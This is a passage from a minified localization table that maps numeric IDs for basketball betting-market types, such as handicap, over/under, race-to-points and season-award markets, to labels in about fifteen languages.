Winner"},2995:{ZHO:"大都會分區冠軍",CMN:"大都会分区冠军",SPA:"Ganador de la División Metropolitana",SAU:"الفائز بقسم متروبوليتان",JPN:"メトロポリタン・ディビジョンの勝者",THA:"แชมป์ เมโทรโพลิแทนดิวิชั่น",KOR:"수도권 디비전 우승자",BRA:"Vencedor da Divisão Metropolitana",RUS:"Победитель Столичного дивизиона",VIE:"Vô địch khu vực Đô Thị",FRA:"Vainqueur De La Division Métropolitaine",DEU:"Metropolitan Division Gewinner",ENG:"Metropolitan Division Winner"},2996:{BRA:"Vencedor da Conferência Leste",ZHO:"東部聯盟冠軍",RUS:"Победитель Восточной конференции",VIE:"Vô địch liên đoàn Miền Đông",FRA:"Vainqueur De La Conférence Est",CMN:"东部联盟冠军",DEU:"Eastern Conference Gewinner",SPA:"Ganador de la Conferencia Este",SAU:"الفائز بالمؤتمر الشرقي",JPN:"イースタン・カンファレンスの勝者",ENG:"Eastern Conference Winner",KOR:"동부 콘퍼런스 우승자"},2997:{BRA:"Vencedor da Conferência Oeste",ZHO:"西部聯盟冠軍",RUS:"Победитель Западной конференции",VIE:"Vô địch liên đoàn Miền Tây",FRA:"Vainqueur De La Conférence Ouest",CMN:"西部联盟冠军",DEU:"Western Conference Gewinner",SPA:"Ganador de la Conferencia Oeste",SAU:"الفائز بالمؤتمر الغربي",JPN:"ウェスタン・カンファレンスの勝者",ENG:"Western Conference Winner",KOR:"서부 콘퍼런스 우승자"},2998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},3001:{ZHO:"獨贏（三項）",CMN:"独赢（三项）",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1X2",RUS:"1X2",VIE:"1x2",FRA:"1X2",DEU:"1X2",MSA:"1x2",IND:"1x2",ENG:"1x2"},3002:{ZHO:"讓分",CMN:"让分",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},3003:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Totales Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/under"},3004:{ZHO:"勝負",CMN:"胜负",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Winner",IND:"Winner",ENG:"Winner"},3005:{ZHO:"單雙",CMN:"单双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},3006:{ZHO:"三項讓分",CMN:"三项让分",SPA:"Hándicap Europeo (3-way)",SAU:"مراهنة الإعاقة / الأوروبية",JPN:"3 ウェイハンディキャップ",THA:"แฮนดิแคป 1X2",KOR:"3방식 핸디캡",BRA:"Handicap Europeu",RUS:"Европейский гандикап",VIE:"Cược Chấp 3 Cửa",FRA:"Européen/Handicap",DEU:"Europäisches/Handicap",MSA:"Handikap Eropah",IND:"Eropa/Handicap",ENG:"European/Handicap"},3007:{ZHO:"勝分差",CMN:"胜分差",SPA:"Margen de Victoria",SAU:"هوامش الفوز",JPN:"勝利マージン",THA:"ผลต่างคะแนน",KOR:"위닝 마진",BRA:"Margem de Vitória",RUS:"Победа с отрывом",VIE:"Cách Biệt Tỷ Số",FRA:"Marge Gagnante",DEU:"Gewinnvorsprung",MSA:"Margin Kemenangan",IND:"Winning Margins",ENG:"Winning Margins"},3008:{ZHO:"最先得{L}分的球隊",CMN:"最先得{L}分的球队",SPA:"Primero en Anotar {L} de Puntos",SAU:"أول من يصل إلى {L} من النقاط",JPN:"最初に {L} ポイントを獲得したチーム",THA:"ทีมที่ได้ {L} คะแนนก่อน",KOR:"{L}포인트 획득한 첫 번째 팀",BRA:"Corrida para {L} puntos",RUS:"Кто первым наберет {L} очк.",VIE:"Đội Đầu Tiên Ghi {L} Điểm",FRA:"1Er À {L} Points",DEU:"Welches Team erzielt die Erste {L} Punkte",MSA:"Pertama Mencapai {L} Skor",IND:"Pertama Mencapai {L} Poin",ENG:"1st To {L} Points"},3012:{ZHO:"{H} 總分大小",CMN:"{H} 总分大小",SPA:"{H} Puntos Totales Más/Menos",SAU:"{H} أعلى / أقل",JPN:"{H} オーバー/アンダー",THA:"{H} สกอร์รวม สูง/ต่ำ",KOR:"{H} 오버/언더",BRA:"{H} Acima/Abaixo",RUS:"{H} Больше/меньше",VIE:"{H} Tài / Xỉu",FRA:"{H} Plus De/Moins De",DEU:"{H} Über/Unter",MSA:"{H} Lebih / Kurang",IND:"{H} Besar/Kecil",ENG:"{H} Over/Under"},3013:{ZHO:"{A} 總分大小",CMN:"{A} 总分大小",SPA:"{A} Puntos Totales Más/Menos",SAU:"{A} أعلى / أقل",JPN:"{A} オーバー/アンダー",THA:"{A} สกอร์รวม สูง/ต่ำ",KOR:"{A} 오버/언더",BRA:"{A} Acima/Abaixo",RUS:"{A} Больше/меньше",VIE:"{A} Tài / Xỉu",FRA:"{A} Plus De/Moins De",DEU:"{A} Über/Unter",MSA:"{A} Lebih / Kurang",IND:"{A} Besar/Kecil",ENG:"{A} Over/Under"},3014:{ZHO:"獨贏和大小{L}",CMN:"独赢和大小{L}",SPA:"Ganador del Partido & Más/Menos {L}",SAU:"الفائز وأعلى / أقل {L}",JPN:"マネーライン & オーバー/アンダー {L}",THA:"ผู้ชนะ & สูง/ต่ำ",KOR:"우승자 & 오버/언더 {L}",BRA:"Vencedor & Acima/Abaixo {L}",RUS:"Победитель & больше/меньше {L}",VIE:"Winner & Tài / Xỉu {L}",FRA:"Vainqueur & Plus De/Moins De {L}",DEU:"Gewinner & Über/Unter {L}",MSA:"Menang & Lebih / Kurang {L}",IND:"Winner & Besar/Kecil {L}",ENG:"Winner & Over/Under {L}"},3015:{ZHO:"會有加時",CMN:"比赛会有加时",SPA:"¿Habrá Prórroga?",SAU:"مراهنة احتساب وقت إضافي من عدمه",JPN:"試合に延長戦がありますか",THA:"การแข่งขันจะมีช่วงต่อเวลา",KOR:"연장 있을 것인가",BRA:"Haverá Prorrogação?",RUS:"Будет ли овертайм",VIE:"Sẽ Có Hiệp Phụ",FRA:"Y Aura-T-Il Des Prolongation",DEU:"Gibt es eine Verlängerung",MSA:"Kemungkinan Tambahan Masa",IND:"Akankah Ada Perpanjang Waktu",ENG:"Will There Be Overtime"},3016:{ZHO:"得分最高的節",CMN:"得分最高的节",SPA:"Cuarto con la Máxima Puntuación",SAU:"مراهنة الشوط الأعلى تسجيلاً",JPN:"ハイエストスコアリングクォーター",THA:"ควอเตอร์ที่ทำคะแนนสูงสุด",KOR:"고득점 쿼터",BRA:"Quarto com Pontuação Mais Alta",RUS:"Самая результативная четверть",VIE:"Hiệp Ghi Nhiều Điểm Nhất",FRA:"Quart Avec Le Plus De Points",DEU:"Spielabschnitt Mit Dem Höchsten Spielstand",MSA:"Skor Tertinggi Satu Suku",IND:"Kuarter Skor Tertinggi",ENG:"Highest Scoring Quarter"},3017:{ZHO:"半/全場勝平負",CMN:"半/全场胜平负",SPA:"Medio Tiempo/Tiempo Completo",SAU:"مراهنة نصف المباراة / المباراة بأكملها",JPN:"ハーフタイム/フルタイム",THA:"ครึ่งเวลา / เต็มเวลา",KOR:"하프타임/풀타임",BRA:"Meio Tempo/Tempo Integral",RUS:"Половина/полное время",VIE:"Nửa Trận / Toàn Trận",FRA:"Mi-Temps/À Plein Temps",DEU:"Halbzeit / Endstand",MSA:"Separuh Masa / Masa Penuh",IND:"Babak Pertama/Waktu Penuh",ENG:"Half Time/Full Time"},3020:{ZHO:"獨贏（兩項）",CMN:"独赢（两项）",SPA:"Linea De Dinero",SAU:"مراهنة خط المال",JPN:"マネーライン",THA:"มันนี่ไลน์",KOR:"머니 라인",BRA:"Moneyline",RUS:"Денежная линия",VIE:"Moneyline",FRA:"Moneyline",DEU:"Siegwette",MSA:"MoneyLine",IND:"Moneyline",ENG:"Moneyline"},3021:{ZHO:"獲得最後一分的球隊",CMN:"获得最后一分的球队",SPA:"Último Punto",SAU:"بالنقطة الأخيرة",JPN:"最後のポイントを獲得するチーム",THA:"ทีมที่ทำคะแนนสุดท้าย",KOR:"마지막 포인트",BRA:"Último Ponto",RUS:"Последнее очко",VIE:"Ghi Điểm Cuối Cùng",FRA:"Dernier Point",DEU:"Letzte Punkte erzielt von",MSA:"Skor Terakhir",IND:"Poin Terakhir",ENG:"Last Point"},3022:{ZHO:"{H} 得分單雙",CMN:"{H} 得分单双",SPA:"{H} Puntos Par/Impar",SAU:"{H} الفردي / الزوجي",JPN:"{H} オッド/イーブン",THA:"{H} สกอร์รวม คี่/คู่",KOR:"{H} 홀수/짝수",BRA:"{H} Ímpar/Par",RUS:"{H} Чет/нечет",VIE:"{H} Lẻ / Chẵn",FRA:"{H} Impair/Pair",DEU:"{H} Gerade/Ungerade",MSA:"{H} Ganjil / Genap",IND:"{H} Ganjil/Genap",ENG:"{H} Odd/Even"},3023:{ZHO:"{A} 得分單雙",CMN:"{A} 得分单双",SPA:"{A} Puntos Par/Impar",SAU:"{A} الفردي / الزوجي",JPN:"{A} オッド/イーブン",THA:"{A} สกอร์รวม คี่/คู่",KOR:"{A} 홀수/짝수",BRA:"{A} Ímpar/Par",RUS:"{A} Чет/нечет",VIE:"{A} Lẻ / Chẵn",FRA:"{A} Impair/Pair",DEU:"{A} Gerade/Ungerade",MSA:"{A} Ganjil / Genap",IND:"{A} Ganjil/Genap",ENG:"{A} Odd/Even"},3026:{ZHO:"總分大小(包含精確)",CMN:"总分大小(包含精确)",SPA:"Puntos Totales Más/Menos (incluyendo Exactos)",SAU:"مراهنة المجموع الكلي الدقيق",JPN:"合計オーバー/アンダー (正確なを含む)",THA:"สกอร์รวม สูง/ต่ำ(คะแนนที่ถูกต้อง)",KOR:"합계 오버/언더 (정확한 포함)",BRA:"Total de Exactos",RUS:"Точный тотал",VIE:"Tổng Số Chính Xác",FRA:"Total De Points (Exact)",DEU:"Genaue Anzahl an Punkten",MSA:"Jumlah Tepat",IND:"Totals Exact",ENG:"Totals Exact"},3027:{ZHO:"單節勝分差",CMN:"单节胜分差",SPA:"Cuarto Margen de Victoria",SAU:"مراهنة هامش الفوز في الشوط",JPN:"クォーター ウィニングマージン",THA:"ผลต่างคะแนนของแต่ละควอเตอร์",KOR:"쿼터 위닝 마진",BRA:"Quarto Margem de Vitória",RUS:"Победный отрыв в четверти",VIE:"Cách Biệt Tỷ Số Trong Hiệp Đấu",FRA:"Quart De Marge Du Vainqueur",DEU:"Viertel Gewinner Vorsprung",MSA:"Berbezaan Mata Sukuan",IND:"Quarter Winner Margin",ENG:"Quarter Winner Margin"},3028:{ZHO:"半/全场(包含加时)",CMN:"半/全场(包含加时)",SPA:"Medio Tiempo/Tiempo Completo (incl Prórroga)",SAU:"نصف المباراة / المباراة بأكملها (بما في ذلك الوقت بدل الضائع)",JPN:"ハーフタイム/フルタイム (延長戦を含む)",THA:"ครึ่งเวลา / เต็มเวลา (รวมช่วงต่อเวลา)",KOR:"하프타임/풀타임 (포함 연장)",BRA:"Meio Tempo/Tempo Integral (Incl Prorrogação)",RUS:"Половина/полное время (включая овертайм)",VIE:"Nửa Trận / Toàn Trận (Gồm Hiệp Phụ)",FRA:"Mi-Temps/À Plein Temps (Inclure Prolongation)",DEU:"Halbzeit / Endstand(Verlängerung)",MSA:"Separuh Masa / Masa Penuh (Termasuk Masa Tambahan)",IND:"Babak Pertama/Waktu Penuh (Perpanjang Waktu)",ENG:"Half Time/Full Time(Incl OT)"},3029:{ZHO:"單節首次獲得{L}分的球隊",CMN:"单节首次获得{L}分的球队",SPA:"Cuarto Carrera a {L} Puntos",SAU:"المراهنة على أول من يحرز {L} من النقاط في الربع",JPN:"クォーターレーストゥ{L} ポイント",THA:"ทีมที่ทำคะแนนได้ถึง {L} ของแต่ละควอเตอร์",KOR:"쿼터 레이스 {L} 포인트",BRA:"Quarto Corrida para {L} Pontos",RUS:"Какая команда первой наберет {L} очк. за четверть",VIE:"Đạt Được {L} Điểm Trước Trong Hiệp Đấu",FRA:"Quart De Course Pour {L} Points",DEU:"Viertel Wettlauf To {L} Punkte",MSA:"Perlumbahan Suku Ke {L} Skor",IND:"Kuarter Bersaing Ke {L} Poin",ENG:"Quarter Race To {L} Points"},3030:{ZHO:"第{L}分得分方式",CMN:"第{L}分得分方式",SPA:"{L}º Punto Tipo de Puntuación",SAU:"نوع تسجيل النقطة {L}",JPN:"第{L} ポイント スコアリング タイプ",THA:"วิธีการทำสกอร์ที่ {L}",KOR:"{L}번째 포인트 유형",BRA:"{L}º Tipo de Pontuação",RUS:"Способ получения {L}-го очка",VIE:"Hình Thức Ghi Điểm Thứ {L}",FRA:"{L}Th Point Types De Notation",DEU:"{L}th Art des Punktens",MSA:"{L}th Skor Cara Skor",IND:"Tipe Skor Poin Ke {L}",ENG:"{L}th Point Scoring Type"},3031:{ZHO:"第{L}分得分方式 (含球隊)",CMN:"第{L}分得分方式 (含球队)",SPA:"{L}º Punto Tipo de Puntuación (incl equipos)",SAU:"نوع تسجيل النقطة {L} (بما في ذلك الفريق)",JPN:"第{L} ポイント スコアリング タイプ (チーム含む)",THA:"วิธีการคิดคะแนนที่ {L} (รวมทั้งทีม)",KOR:"{L}번째 포인트 유형 (팀 포함)",BRA:"{L}º Tipo de Pontuação (incl equipe)",RUS:"{L}-го очка любой командой (включая команду)",VIE:"Hình Thức Ghi Điểm Thứ {L} (Bao gồm cả đội bóng)",FRA:"{L}Th Point Types De Notation (y compris l'équipe)",DEU:"{L}th Art des Punktens (inkl. Team)",ENG:"{L}th Point Scoring Type (Incl. Team)"},3032:{ZHO:"第{L}分",CMN:"第{L}分",SPA:"{L}º Punto",SAU:"النقطة {L}",JPN:"第{L} ポイント",THA:"ทีมที่ทำสกอร์สุดท้าย",KOR:"{L}포인트",BRA:"{L}º Ponto",RUS:"{L}-е очко",VIE:"Ghi Điểm Thứ {L}",FRA:"{L}Th Points",DEU:"{L}. Punkte",MSA:"{L}th Skor",IND:"Poin Ke {L}",ENG:"{L}th Point"},3033:{ZHO:"得分最高的半場",CMN:"得分最高的半场",SPA:"Mitad con la Máxima Puntuación",SAU:"الشوط صاحب أعلى مستوى تسجيل",JPN:"ハイエストスコアリングハーフ",THA:"ครึ่งเวลาที่ทำคะแนนสูงสุด",KOR:"고득점 하프",BRA:"Maior Pontuação por Tempo",RUS:"Самая результативная половина",VIE:"Hiệp Ghi Nhiều Điểm Nhất",FRA:"Mi-Temps Avec Le Plus De Buts",DEU:"Halbzeit mit den meisten Punkten",MSA:"Jumlah Skor Tertinggi Separuh Masa",IND:"Babak Skor Tertinggi",ENG:"Highest Scoring Half"},3034:{ZHO:"第{L}個暫停",CMN:"第{L}个暂停",SPA:"{L}º Tiempo Muerto",SAU:"الوقت المستقطع {L}",JPN:"第{L} タイムアウト",THA:"เวลานอกครั้งที่ {L}",KOR:"{L}번째 타임아웃",BRA:"{L}º Timeout",RUS:"{L}-й перерыв",VIE:"Lần Tạm Dừng Thứ {L}",FRA:"{L}Th Le Temps Mort",DEU:"{L}th Timeout",MSA:"{L}th Perhentian Masa",IND:"{L}th Timeout",ENG:"{L}th Timeout"},3035:{ZHO:"第{L}个罚球得分",CMN:"第{L}个罚球得分",SPA:"{L}º Tiro Libre Anotado",SAU:"الرمية الحرة الـ {L} المسجلة",JPN:"第{L} フリースロー得点",THA:"ทำคะแนนจากฟรีโทรว์ครั้งที่ {L}",KOR:"{L}번째 자유투 득점",BRA:"{L}º Lance Livre para Marcar",RUS:"{L}-й штрафной бросок",VIE:"Ném Phạt Thứ {L} Ghi Bàn",FRA:"{L}Th Lancer Franc Marqué",DEU:"{L}th Freiwurf Pkte",MSA:"{L}th Skor Lontaran Percuma",IND:"Lemparan Bebas Ke {L}",ENG:"{L}th Free Throw Scored"},3036:{ZHO:"贏得爭球的球隊",CMN:"赢得争球的球队",SPA:"¿Qué Equipo Gana el Salto Entre Dos?",SAU:"مراهنة الفريق الفائز بكرة القفز",JPN:"ジャンプボール勝つために",KOR:"점프볼 어느 팀이 이길까",BRA:"Qual Equipe vai Ganhar a Jump Ball?",RUS:"Какая команда завладеет спорным мячом",VIE:"Đội Nào Sẽ Giành Được Bóng",FRA:"Quelle Équipe Remporte Le Jump Ball",DEU:"Welcher Team gewinnt den Sprungball",MSA:"Pasukan Yang Menang  Pada Masa Lompat Bola",IND:"Tim Mana Yang Menangkan Jump Ball",ENG:"Which Team Wins The Jump Ball"},3037:{ZHO:"總分末位數",CMN:"总分末位数",SPA:"Último Dígito",SAU:"آخر رقم",JPN:"合計-末尾の数字",THA:"สกอร์รวมหลักสุดท้าย",KOR:"마지막 자릿수",BRA:"Último Dígito",RUS:"Последняя цифра",VIE:"Tổng Điểm Chữ Số Cuối",FRA:"Dernier Chiffre",DEU:"Letzte Ziffer",ENG:"Last Digit"},3038:{ZHO:"主隊總分末位數",CMN:"主队总分末位数",SPA:"Último Dígito Local",SAU:"الفريق المضيف آخر رقم",JPN:"ホーム合計-末尾の数字",THA:"ทีมเหย้า สกอร์รวมหลักสุดท้าย",KOR:"홈팀 마지막 자릿수",BRA:"Último Dígito Casa",RUS:"Последняя цифра Хозяева",VIE:"Tổng Điểm Đội Nhà Chữ Số Cuối",FRA:"Dernier Chiffre Domicile",DEU:"Letzte Ziffer Heimmannschaft",ENG:"Last Digit Home"},3039:{ZHO:"客隊總分末位數",CMN:"客队总分末位数",SPA:"Último Dígito Visitante",SAU:"الفريق الضيف آخر رقم",JPN:"アウェイ合計-末尾の数字",THA:"ทีมเยือน สกอร์รวมหลักสุดท้าย",KOR:"원정팀 마지막 자릿수",BRA:"Último Dígito Visitante",RUS:"Последняя цифра Гости",VIE:"Tổng Điểm Đội Khách Chữ Số Cuối",FRA:"Dernier Chiffre Extérieur",DEU:"Letzte Ziffer Gastmannschaft",ENG:"Last Digit Away"},3040:{ZHO:"賽節單雙組合",VIE:"Tổ Hợp Chẵn/Lẻ Các Hiệp",CMN:"赛节单双组合",SPA:"Cuarto Correcto Impar/Par",JPN:"クォーター オッド/イーブンの組合せ",ENG:"Correct Quarter Odd/Even",KOR:"정확한 쿼터 홀수/짝수 조합"},3041:{CMN:"让分 & 大小",ENG:"Handicap  & Over/Under"},3900:{BRA:"Vencedor da Série",ZHO:"系列賽獲勝",RUS:"Победитель серии",VIE:"Vô địch chuỗi trận đấu",FRA:"Séries Vainqueur",CMN:"系列赛获胜",DEU:"Saison Gewinner",SPA:"Ganador de la Series",SAU:"الفائز في السلسلة",JPN:"シリーズの勝者",ENG:"Series Winner",KOR:"시리즈 우승자"},3901:{BRA:"Handicap da Série",ZHO:"系列賽讓分",RUS:"Гандикап серии",VIE:"Cược chấp chuỗi trận",FRA:"Séries Handicap",CMN:"系列赛让分",DEU:"Saison Handicap",SPA:"Hándicap de la Series",SAU:"مراهنة الإعاقة على السلسلة",JPN:"シリーズ ハンディキャップ",ENG:"Series Handicap",KOR:"시리즈 핸디캡"},3902:{BRA:"Placar Correto da Série",ZHO:"系列賽準確得分",RUS:"Точный результат серии",VIE:"Tỷ số chính xác chuỗi trận",FRA:"Séries Score Exact",CMN:"系列赛准确得分",DEU:"Saison Richtiges Ergebnis",SPA:"Marcador Correcto de la Series",SAU:"النتيجة الصحيحة للسلسلة",JPN:"シリーズ 正しいスコア",ENG:"Series Correct Score",KOR:"시리즈 정확한 점수"},3903:{ZHO:"常規賽獲勝場數",VIE:"Số Trận Thắng Trong Mùa Giải Chính",CMN:"常规赛获胜场数",JPN:"レギュラーシーズンの勝利数",ENG:"Number of Regular Season Wins"},3964:{ZHO:"冠軍所屬賽區",VIE:"Khu vực thắng cuộc",CMN:"冠军所属赛区",ENG:"Winning Division",KOR:"위닝 디비전"},3965:{ZHO:"獲勝聯盟",VIE:"Liên đoàn thắng cuộc",CMN:"获胜联盟",ENG:"Winning Conference",KOR:"위닝 콘퍼런스"},3966:{ZHO:"總決賽MVP",CMN:"总决赛MVP",SPA:"MVP de la Final",SAU:"أفضل لاعب في النهائيات",JPN:"ファイナルMVP",THA:"ไฟนอล MVP",KOR:"파이널 MVP",BRA:"MVP das Finais",RUS:"Самый ценный игрок финала",VIE:"MVP Chung Cuộc",FRA:"Finale MVP",DEU:"Finals MVP",MSA:"Finals MVP",IND:"Finals MVP",ENG:"Finals MVP"},3967:{ZHO:"常規賽冠軍",CMN:"常规赛冠军",SPA:"Ganador de la Temporada Regular",SAU:"الفائز بالموسم العادي",JPN:"レギュラーシーズンの勝者",THA:"แชมป์ประจำฤดูกาล",KOR:"정규 시즌 우승자",BRA:"Vencedor da Temporada Regular",RUS:"Победитель регулярного сезона",VIE:"Vô Địch Mùa Giải Chính",FRA:"Saison Régulière Vainqueur",DEU:"Regulären Saison Gewinner",MSA:"Pemenang Musim Biasa",IND:"Regular Season Winner",ENG:"Regular Season Winner"},3968:{ZHO:"常規賽助攻王",CMN:"常规赛助攻王",SPA:"Asistencias de Temporada Regular por Líder de Juego",SAU:"التمريرات الحاسمة في الموسم العادي لكل قائد لعبة",JPN:"レギュラーシーズンアシスト王",THA:"แอสซิสต์ต่อเกมสูงสุดประจำฤดูกาล",BRA:"Mais Assistências na Temporada Regular",RUS:"Результативные передачи лидера игры в регулярном сезоне",VIE:"Vua Hỗ Trợ Mùa Giải Chính",FRA:"Saison Régulière Passes Décisives Par Jeu Leader",DEU:"Regulären Saison Assists führerin",MSA:"Pemain Bantuan Terbanyak Musim Biasa",IND:"Musim Regular Pemain Terbaik Di Kategori Assists",ENG:"Regular Season Assists Per Game Leader"},3969:{ZHO:"常規賽得分王",CMN:"常规赛得分王",SPA:"Puntos de Temporada Regular por Líder de Juego",SAU:"نقاط الموسم العادي لكل قائد لعبة",JPN:"レギュラーシーズン得点王",THA:"ทำคะแนนต่อเกมสูงสุดประจำฤดูกาล",BRA:"Maior Cestinha da Temporada Regular",RUS:"Очки лидера игры в регулярном сезоне",VIE:"Vua Ghi Điểm Mùa Giải Chính",FRA:"Saison Régulière Points Par Jeu Leader",DEU:"Regulären Saison Punkte führerin",MSA:"Pemain Skor Terbanyak Musim Biasa",IND:"Musim Regular Pemain Pencetak Skor Terbaik Per Game",ENG:"Regular Season Points Per Game Leader"},3970:{ZHO:"常規賽三分王",CMN:"常规赛三分王",SPA:"Triples de Temporada Regular por Líder de Juego",SAU:"مسجلو الرميات الثلاثية في الموسم العادي لكل قائد لعبة",JPN:"レギュラーシーズン3ポイント王",THA:"ชู้ต 3 แต้มต่อเกมสูงสุดประจำฤดูกาล",BRA:"Três Pontos da Temporada Regular",RUS:"Трехочковые, выполненные лидером игры в регулярном сезоне",VIE:"Vua Ném 3 Điểm Mùa Giải Chính",FRA:"Saison Régulière Trois Points Par Jeu Leader",DEU:"Regulären Saison Drei Punkt führerin",MSA:"Pemain Skor 3 Mata Terbanyak Musim Biasa",IND:"Musim Regular Pemain Terbaik Pencetak 3PT",ENG:"Regular Season Three Pointers Made Per Game Leader"},3971:{ZHO:"常規賽籃板王",CMN:"常规赛篮板王",SPA:"Rebotes de Temporada Regular por Líder de Juego",SAU:"المتابعات في الموسم العادي لكل قائد لعبة",JPN:"レギュラーシーズンリバウンド王",THA:"รีบาวด์ต่อเกมสูงสุดประจำฤดูกาล",BRA:"Mais Rebotes em Temporada Regular",RUS:"Подборы лидера игры в регулярном сезоне",VIE:"Vua Bắt Bóng Bật Bảng Mùa Giải Chính",FRA:"Saison Régulière Rebond Par Jeu Leader",DEU:"Regulären Saison Rebounds führerin",MSA:"Pemain Rebound Terbanyak Musim Biasa",IND:"Musim Regular Pemain Terbaik Di Kategori Rebounds",ENG:"Regular Season Rebounds Per Game Leader"},3973:{ZHO:"最佳第六人",CMN:"最佳第六人",SPA:"Mejor Sexto Hombre del Año",SAU:"أفضل لاعب سادس في العام",JPN:"シックスマン賞",THA:"ผู้เล่นตัวสำรองแห่งปี",BRA:"Prêmio do Sexto Homem do Ano",RUS:"Лучший шестой игрок года",VIE:"Người Đàn Ông Thứ 6 Của Năm",FRA:"Sixième Homme De L'Année",DEU:"Sixth Man of the Year",MSA:"Sixth Man Of The Year",IND:"Sixth Man of the Year",ENG:"Sixth Man of the Year"},3974:{ZHO:"進步最快球員",CMN:"进步最快球员",SPA:"Jugador Más Mejorado",SAU:"أفضل لاعب تحسن",JPN:"最成長選手",THA:"ผู้เล่นที่มีพัฒนาการมากที่สุด",BRA:"Prêmio de Jogador que Mais Evoluiu",RUS:"Игрок, максимально улучшивший свой результат",VIE:"Cầu Thủ Tiến Bộ Nhất",FRA:"Joueur Le Plus Amélioré",DEU:"Most Improved Player",MSA:"Most Improved Player",IND:"Most Improved Player",ENG:"Most Improved Player"},3975:{ZHO:"年度最佳新秀",CMN:"年度最佳新秀",SPA:"Rookie del Año",SAU:"أفضل مبتدئ في العام",JPN:"ルーキー・オブ・ザ・イヤー",THA:"ผู้เล่นหน้าใหม่แห่งปี",BRA:"Revelação do Ano",RUS:"Дебютант года",VIE:"Tân Binh Xuất Sắc Của Năm",FRA:"Rookie Of The Year",DEU:"Rookie of the Year",MSA:"Pemain Rookie Teratas",IND:"Rookie of the Year",ENG:"Rookie of the Year"},3976:{ZHO:"常規賽MVP",CMN:"常规赛MVP",SPA:"MVP de la Temporada Regular",SAU:"أفضل لاعب في الموسم العادي",JPN:"レギュラーシーズンMVP",THA:"MVP ประจำฤดูกาล",KOR:"정규 시즌 MVP",BRA:"MVP das Temporada Regular",RUS:"Самый ценный игрок регулярного сезона",VIE:"MVP Mùa Giải Chính",FRA:"MVP De La Saison Régulière Nba",DEU:"Regulären Saison MVP",MSA:"Pemain MVP",IND:"Regular Season MVP",ENG:"Regular Season MVP"},3977:{ZHO:"年度最佳防守球員",CMN:"年度最佳防守球员",SPA:"Mejor Defensor del Año",SAU:"أفضل لاعب مدافع في العام",JPN:"最優秀守備選手賞",THA:"ผู้เล่นเกมรับยอดเยี่ยม",BRA:"Prêmio de Melhor Jogador Defensivo do Ano",RUS:"Защитник года",VIE:"Cầu Thủ Phòng Ngự Xuất Sắc Của Năm",FRA:"Joueur Défensif De L'Année",DEU:"Defensive Player of the Year",MSA:"Tahun Pemenang Pertahanan Terbaik",IND:"Defensive Player of the Year",ENG:"Defensive Player of the Year"},3978:{ZHO:"年度最佳教練",CMN:"年度最佳教练",SPA:"Entrenador del Año",SAU:"أفضل مدرب في العام",JPN:"最優秀コーチ賞",THA:"โค้ชยอดเยี่ยม",BRA:"Melhor Técnico do Ano",RUS:"Тренер года",VIE:"Huấn Luyện Viên Xuất Sắc Của Năm",FRA:"Entraîneur De L'Année",DEU:"Coach of the Year",MSA:"Tahun Jurulatih Terbaik",IND:"Coach of the Year",ENG:"Coach of the Year"},3979:{ZHO:"大西洋賽區冠軍",CMN:"大西洋赛区冠军",SPA:"Ganador de la División Atlántico",SAU:"الفائز في القسم الأطلسي",JPN:"アトランティック・ディビジョンの勝者",THA:"แชมป์ ดิวิชั่น แอตแลนติก",KOR:"애틀랜틱 디비전 우승자",BRA:"Vencedor da Divisão do Atlântico",RUS:"Победитель Атлантического дивизиона",VIE:"Vô Địch Khu Vực Đại Tây Dương",FRA:"Division Atlantique Vainqueur",DEU:"Division Atlantic Gewinner",MSA:"Pemenang Bahagian Atlantik",IND:"Division Atlantic Winner",ENG:"Division Atlantic Winner"},3980:{ZHO:"太平洋賽區冠軍",CMN:"太平洋赛区冠军",SPA:"Ganador de la División Pacífico",SAU:"الفائز في قسم المحيط الهادئ",JPN:"パシフィック・ディビジョンの勝者",THA:"แชมป์ ดิวิชั่น แปซิฟิก",KOR:"퍼시픽 디비전 우승자",BRA:"Vencedor da Divisão do Pacífico",RUS:"Победитель Тихоокеанского дивизиона",VIE:"Vô Địch Khu Vực Thái Bình Dương",FRA:"Division Pacifique Vainqueur",DEU:"Division Pacific Gewinner",MSA:"Pemenang Bahagian Pasifik",IND:"Division Pacific Winner",ENG:"Division Pacific Winner"},3981:{ZHO:"西北賽區冠軍",CMN:"西北赛区冠军",SPA:"Ganador de la División Noroeste",SAU:"الفائز في القسم الشمالي الغربي",JPN:"ノースウェスト・ディビジョンの勝者",THA:"แชมป์ ดิวิชั่น ตะวันตกเฉียงเหนือ",KOR:"노스웨스트 디비전 우승자",BRA:"Vencedor da Divisão Noroeste",RUS:"Победитель Северо-Западного дивизиона",VIE:"Vô Địch Khu Vực Tây Bắc",FRA:"Division Nord-Ouest Vainqueur",DEU:"Division Nordwest Gewinner",MSA:"Pemenang Bahagian Barat Laut",IND:"Division Northwest Winner",ENG:"Division Northwest Winner"},3982:{ZHO:"東南賽區冠軍",CMN:"东南赛区冠军",SPA:"Ganador de la División Sureste",SAU:"الفائز في القسم الجنوبي 